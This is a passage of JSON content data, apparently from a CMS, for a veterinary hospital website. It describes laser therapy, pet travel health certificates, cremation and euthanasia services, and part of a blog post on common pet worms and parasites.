dog and a cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-dog-cat-vet-holding-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2iwqSbmzjZdwzswS6dDAAL/7031dcb36205813fa9cfa783575fd525/urology-dog-cat-vet-holding.jpg","size":194260,"width":1600,"height":900,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"55KBwr6aSDjZbWCuGSJkJE"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - Holistic \u0026 Therapy Services","sectionHeadline":"Holistic \u0026 Therapy Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"37yt1zjKB5H4vB20HqQhbZ"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"1uBRRf7zbxV39OPKgMtGik"},"serviceName":"Laser Therapy ","serviceUrl":"laser-therapy","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy is a surgery-free, drug-free, noninvasive treatment to reduce pain, inflammation, and speed the healing process. Veterinary laser therapy has been scientifically proven to help treat post-surgical pain and many acute and chronic conditions.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy uses a beam of light to deeply penetrate tissue, absorbing into the cell without damaging it and inducing a response called “photo-bio-modulation,” which helps reduce pain. While treating the affected area, the laser light generates a feeling of gentle and soothing warmth.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why would my pet need laser therapy?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Therapy lasers are primarily used to reduce swelling, pain, and speed the healing process. These mechanisms allow us to successfully treat a wide range of conditions non-invasively and without drugs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Studies indicate that laser-treated wounds heal 30-50% faster than the typical required healing time. Just a single laser treatment can reduce swelling and speed up the healing process post-surgery. Skin wounds, abrasions, bite injuries, dermatitis, and burns all respond well to laser therapy as well.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Our laser therapy uses a more modern and high-powered therapeutic laser that can deliver adequate dosages of laser energy (photons) painlessly and efficiently to deeper tissues. This laser is extremely beneficial in treating chronic conditions such as arthritis, hip dysplasia, back disease or injury, and degenerative joint diseases. This is a great therapy option for geriatric patients who suffer from one or more of these chronic painful conditions, as well as the aches and pains that come naturally with aging. There are many reports of pets returning to normal, or almost normal function after laser therapy. More chronic and severe cases may require multiple treatment sessions to fully benefit.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider laser therapy for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Laser therapy can be useful for your pet in a number of ways. The following are common clinical  conditions where veterinary laser therapy may be used as treatment. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Musculoskeletal pain","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Immunoregulation","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Traumatic wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgical wound healing","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Increasing the metabolism of specific tissues","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":" ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"How does laser therapy work?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treatment protocols are unique to each patient and condition, varying in time, complexity, and cost. Laser therapy can also be used to enhance other treatment plans we recommend. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Fortunately, laser therapy can be administered without touching the painful area, providing immediate pain relief and edema control to sensitive tissues. We also use therapeutic lasers to stimulate muscle and acupuncture points painlessly and without needles so your pet is as comfortable as possible.\nWith advanced equipment and progressive methodology, we are committed to providing the best possible laser therapy pet care for your furry friend. Every test, decision, and treatment is customized to the specific needs of your pet so that they can manage their condition or recovery and live out their happy, healthy life.\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6x09D6eH6se6LF4T016ZNx"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Vet-Petting","title":null,"altText":"Veterinarian petting a dog with tilting head","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-dog-vet-petting-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qVEBBAFGo6KBfIueMMRAC/f612c9013f33ff60bd2ce3de24a005dd/laser-therapy-vet-petting-dog.jpg","size":168774,"width":1800,"height":1200,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"mObtLlzhS5TfEamhowWSN"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - Travel Certificates Services","sectionHeadline":"Travel Certificates Services","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7urGk965XDPOiIQMR39Quc"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4h4lcASUw03aKjmSCxf5tb"},"serviceName":"Domestic Health Certificates","serviceUrl":"domestic-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Are you traveling domestically within the USA? As a federally accredited veterinarian practice, we can issue travel certificates for your healthy pet so they can travel with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you are planning on traveling by plane, boat, or car with your pet to another state, your pet may require a domestic health certificate. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel with you.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why does my pet need a certificate to travel?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Health certificates are federal documents that indicate your pet is healthy to travel and won’t pose a health risk to other pets or people.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Animal health requirements may differ state to state; even airlines may have their own pet travel requirements. Check with your airline and the states you’re traveling to see if they require a health certificate. We highly recommend checking:","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"USDA | APHIS United States Department of Agriculture","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I start the process?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Since animal health requirements may differ between states and airlines, we encourage you to contact our accredited veterinary practice to obtain a health certificate as soon as your travel dates are solidified.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Certificates must be issued within 10 days of travel. It is important to note that a pet must be at least eight weeks old and fully weaned before traveling. Again, we highly recommend looking at the APHIS website for specific information. The process should be started early to allow time for meeting requirements. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How can I obtain a domestic health certificate? ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"First, check with your airline and destination states to see if a travel health certificate is required.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If a certificate is required, your pet must have a passing health exam and up to date rabies vaccinations to travel. If all of these requirements are met, we will issue a travel certificate for your pet. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We will work with you to determine your needs, based on your travel destination. Since requirements differ by each state and airline, we encourage you to gather information as early as possible. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"Learn More","marks":[],"data":{}}],"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/interstate-pet-travel"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7igojNDliReNC2ulFCm94k"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG - sunglasses","title":null,"altText":"A fluffy brown dog wearing white sunglasses indoors","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog-Sunglasses","url":"https://images.ctfassets.net/rt5zmd3ipxai/ZXEQS9VfaqRiRVEhvf9gz/1c8186496a1b711f674ac0d8bb67b4dc/domestic-health-certificates-dog-sunglasses.jpg","size":197777,"width":1400,"height":2099,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"2IkoNXLRQtlDIE1NFBdiiH"},"hideService":null,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"2YgF4BG7CTR5HI4qQx2ijN"},"serviceName":"International Health Certificates","serviceUrl":"international-health-certificates","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Going out of the country? As a federally accredited veterinarian practice, we can issue travel and acclimation certificates for  your healthy pet so they can travel internationally with you. ","marks":[],"data":{}}]}]}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We understand that your pet is family, and that when you travel, you want them right by your side. As a federally accredited veterinarian practice, we can issue travel health certificates (Certificate of Veterinary Inspection) for your healthy cat, dog, or other animal so that they may travel internationally with you.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why does my pet need a certificate to travel?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Only pets in good health are permitted to travel by plane or boat. The country you are traveling to may have specific health requirements that must be met before your pet can enter. Certain health requirements may include: up to date vaccinations, a passing health exam, etc. Health certificates ensure that your pet is healthy to travel and isn’t susceptible to transferring diseases to other pets or people. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I start the process?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Certificate timing varies greatly by country: For example, rabies-free territories such as Australia and New Zealand take six months. We strongly encourage checking the APHIS website as early as possible.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How can I obtain an international health certificate? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Before you start the process, you need to determine the destination country and dates of travel.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will work with you to determine the health certificate requirements based on your travel destination. Since requirements are determined by each country and can change frequently, we suggest you check the current pet travel health requirements for your destination country on the USDA website: ","nodeType":"text"},{"data":{"uri":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country"},"content":[{"data":{},"marks":[],"value":"https://www.aphis.usda.gov/aphis/pet-travel/take-pet-to-foreign-country","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"We will perform a health exam to determine if your pet has any sign of disease or health risks that could pass along to others while traveling. We will also ensure that your pet has all required vaccinations to travel. Once all requirements are met, we will issue a certificate indicating that your pet has been cleared to travel. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"6DYI8dX6253LuuoGjTGMIy"},"name":"IMAGE CONTAINER - MASTER Nature - Dog-Cliff","title":null,"altText":"A brown dog outside staring off a rocky cliff with trees below","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Nature-Dog-Standing-Looking-Cliff","url":"https://images.ctfassets.net/rt5zmd3ipxai/1Cbgml7IV1DndLoF51nbJB/b8b86fe18c7a0d4203118adae04055d8/international-health-certificates-dog-cliff.jpg","size":201512,"width":1600,"height":1068,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}},{"__typename":"ServicesBladeBlockListing","sys":{"__typename":"Sys","id":"1LAvS9zWYxUMpQpvpmpTl8"},"name":"SERVICE BLADE - Butterfield Animal Hospital 1075 - End of Life Care","sectionHeadline":"End of Life Care","hideBlade":false,"fontColor":null,"anchorLink":null,"bodyText":null,"serviceTileCollection":{"__typename":"ServicesBladeBlockListingServiceTileCollection","items":[{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"WjP2fsgHgxaPvBZ3FGZl4"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"4ZYCAhxgqkY2kK9lZwXyiD"},"serviceName":"Cremation","serviceUrl":"cremation","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"There are a number of wonderful ways to memorialize your beloved pet. Cremation can be a lovely way to honor and celebrate their lives.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dealing with the end of a pet’s life is never easy. We want to make the process less difficult for you by offering cremation services as a way to memorialize and honor the life of your beloved pet.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cremation can be a wonderful and flexible way to celebrate and memorialize the life of an animal. Cremated remains can be buried, kept in an indoor or outdoor urn, or commemorated in jewelry or keepsake items.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider cremation for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We all wish our pets could live forever, but unfortunately there comes a time where we have to say goodbye. Please consult with us as close to end of the pet's life as possible, so we can determine the most humane and appropriate end of life care. ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"1J1RbsmCFeWxeLO53Xmscg"},"name":"IMAGE CONTAINER - MASTER Services - Flower-Pink","title":null,"altText":"A single pink flower sitting on a light gray table","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Pink","url":"https://images.ctfassets.net/rt5zmd3ipxai/3vtWuHlA5fom4HR6F5z7vr/6d09f32e2db2a3f3bdf3887bfb9d9c36/flavio-gasperini-664185-unsplash.jpg","size":930204,"width":6016,"height":4016,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"20MQKGM4zUgJfdrC5ForEw"},"hideService":null,"localCopy":{"__typename":"ServiceDetailsCardLocalCopy","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"6vEM6GuPhYDfDC34mwFKIe"},"serviceName":"Euthanasia","serviceUrl":"euthanasia","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Euthanizing a pet is not an easy decision. We are here to discuss options and assist in every way we can during this difficult time.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Euthanasia is commonly referred to as “putting down” or “putting to sleep”. This is a very hard decision many pet owners must make at the last stage of their pet’s life. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why euthanasia?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Just as we all age, so do our beloved pets. As much as we would love for all of our pets to be in our lives forever, there comes a time to say goodbye. Euthanasia offers a peaceful, controlled option for the end of our pet's life. Based on your pet's quality of life, euthanasia may be something to consider.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When is the time right?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Knowing when the time is right can be a difficult choice. There are many factors that go into deciding to euthanize an animal, and it is a personal issue that differs from pet owner to pet owner. Your top concern should be about your pet’s quality of life, difficulties that come with old age, and the pain they may be suffering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"What should I expect?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our euthanasia process is designed to be as peaceful as possible. Once you and the doctor have determined that this is the best choice, your pet will have a drug administered that results in deep sedation. During the time it takes to reach this state, you and your family may remain with your pet. It is a quiet few minutes of saying goodbye. You may also choose to leave at this point, having bid your pet farewell, taking comfort in knowing it was calm and pain free.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How should I get more information or ask for help?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our veterinarians are available to discuss your options. They are very familiar with the experience, and are able to talk about the process and the feelings that come with it. Please make an appointment or contact us for information on options, timelines, and references for support through the grieving process.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7deibzhwnJtznaFVdyxjjA"},"name":"IMAGE CONTAINER- MASTER Services-Flower-Bud","title":null,"altText":"A single budding flower set against a light gray background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master-Services-Flower-Bud","url":"https://images.ctfassets.net/rt5zmd3ipxai/1H6mquJKHcgDOcsqtgkrld/29a6b7b082cabfc12f960264f0669f30/jess-watters-590207-unsplash.jpg","size":307828,"width":2048,"height":1294,"contentType":"image/jpeg"},"mobileImage":null}]}}}]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4LylX7Ll6nakdJA4uEcFWb"},"url":"/blog","removeFooter":null,"removeHeader":null,"pageType":"Blog","titleTag":"Veterinary Blog","metaDescription":"Butterfield Animal Hospital is pleased to provide a blog for additional information on veterinary and pet care topics. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"bDe1l21yd015K59eDeVXt"},"name":"SECONDARY HERO - MASTER Rural - Blog - Dog-Standing-Grassy-Hill","title":"Blog","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6SQBJVOAghqgD6aya8lZF3"},"name":"[SH] IMAGE CONTAINER - MASTER Rural - Dog-Standing-Grass","title":null,"altText":"Dog standing in long grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"[SH] NVA - Rural - Dog-Standing-Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/2G1bGU5huhQVHwBy6DnfA0/a352fef41f5944bcf47556f873331227/NVA-Rural-Dog-Standing.jpeg","size":728542,"width":3477,"height":1956,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"BlogBlade","name":"BLOG BLADE - Butterfield Animal Hospital 1075 - Blog","anchorLink":null,"itemsCollection":{"__typename":"BlogBladeItemsCollection","items":[{"__typename":"Blog","featured":false,"title":"Common Worms \u0026 Parasites: Identifying Worms \u0026 Symptoms","name":"BLOG ARTICLE - Butterfield Animal Hospital 1075 - Common Worms \u0026 Parasites: Identifying Worms \u0026 Symptoms","blogAuthor":null,"blogDate":null,"url":null,"blogShortDescription":{"__typename":"BlogBlogShortDescription","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The threat of parasites and worms is a reality for your dog and cat.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"blogCategory":{"__typename":"BlogCategory","categoryName":"Pests and Parasites"},"relatedBlogs":null,"blogContent":{"__typename":"BlogBlogContent","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Affecting particular breeds and pets that have access to the outdoors, parasites and worms can cause small ailments like stomach upset, up to extreme cases of death. The most common type of parasites and worms that affect pet dogs and cats are hookworms, whipworms, roundworms, and tapeworms. The effects of worms are particularly pervasive, as they can lay dormant in your pet’s system for quite some time before physical symptoms manifest. If your pet is experiencing rapid and random weight loss, diarrhea that isn’t remedied via diet modification, anemia, scratching of the anal opening, unexplained vomiting, severe bad breath that can’t be cured by regular brushing, or severe coughing, then it is recommended that you take your pet to a veterinarian – it is a very real possibility that your pet is experiencing some sort of parasitic invasion.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why Is a Stool Sample Required? Some parasites are very evident, with adult roundworms and tapeworms being very visible in stools. However, once they are observable with the naked human eye, then usually your dog or cat is experiencing advanced stages of sickness. A stool sample will be able to analyze feces to check for worms as well as for disconnected segments. A stool sample is also required to discover eggs, which tend to be microscopic in size.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"LEARNING ABOUT THE COMMON THE PARASITES AND WORMS THAT AFFECT YOUR PETS","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Whipworms tend to affect dogs, but it is not unnatural for cats to be infected by whipworms. Looking like small pieces of thread, whipworms tend to occupy your pet’s intestine. Whipworms do not lay many eggs, so several stool samples need to be examined to determine if whipworms are the potential culprit. Stool that is encased in mucus or extreme weight loss is usually attributed to whipworm infestation. Fortunately, whipworms hardly cause deaths.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Roundworms tend to affect puppies, especially puppies living in close quarters. Puppies that come from puppy mills and pet shops tend to be inundated with this parasite. Roundworms tend to be very common in puppies and kittens due to the way it is spread. The roundworm larva can migrate between the mother and the developing fetus. It can also be spread during nursing time. Once the larva migrates, they grow up to 5 inches in the dog or cat's intestine. There they start to absorb nutrients from the intestinal tract, then they will start laying eggs. Roundworms can lay up to 1 million eggs over the span of a couple of weeks. Due to this number, many kittens and puppies with advanced stages of infestation tend to have large bellies and mid-sections. Severe infestations can cause a blockage, killing the host. Not only are puppies and kittens in danger of roundworm infestation, but an adult can be exposed as well.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Hookworms are also much more common in dogs and puppies. Hookworms secure themselves to the small intestines, sucking up blood for nourishment. Puppies and dogs get exposed to hookworms via stool that has been contaminated by it or ingesting the eggs by other means. Puppies can also be exposed to the parasite by nursing an infected mother. Due to the loss of blood, advanced stages of hookworm infestation tend to cause anemia. Poor weight, loss of interest in favorite foods and treats, and low energy are all hallmarks of a hookworm infestation.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Tapeworms come from fleas, putting dogs and cats in danger. Cats and dogs that have access to the outdoors – especially outdoor areas where tall grass tends to grow – are all exposed to fleas that are infected with tapeworms. Tapeworms look like several pieces of tape secured together, with distinct tiny brick-like sections. Although tapeworms can grow up to 5 to 6 inches in length, the first visible signs of tapeworm infestations typically manifest in tiny segments attached to the fur around the pet’s anus. Looking like small pieces of rice, these tapeworm segments move when agitated. The segment also contains tapeworm eggs. Tapeworm infestations tend to be aggressive, and most over-the-counter medications cannot help. It is important that you visit a veterinarian as soon as possible","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"PREVENTING PARASITES AND WORMS IN YOUR PETS","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The key to a long canine and feline life is prevention. Make sure that your cat and dog visit a veterinarian on a regular basis. Most seemingly healthy pets can go with yearly visits. But dogs and outdoor cats should be examined at least twice a year. Dewormers that are formulated with active ingredients like piperazine work by paralyzing parasites and worms, halting their assault on your pet’s intestinal tract. Stronger dewormers can be given to you by your veterinarian. To reduce your pet’s exposure to fleas that may have parasites clinging to them, it is recommended that you do not allow them to wander in marshes and areas with tall grass. These tend to be breeding grounds for parasites, worms, and bacteria that can infect your pets.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In many places, it is required by law that pets are vaccinated before they are able to go to dog parks and other places where dogs congregate. Even though most pet owners follow this rule, it is still important to be able to pinpoint symptoms. You do not want a sick dog to potentially expose your pets to illness. A dog that looks particularly lethargic, dirty, and looks like they have excessive 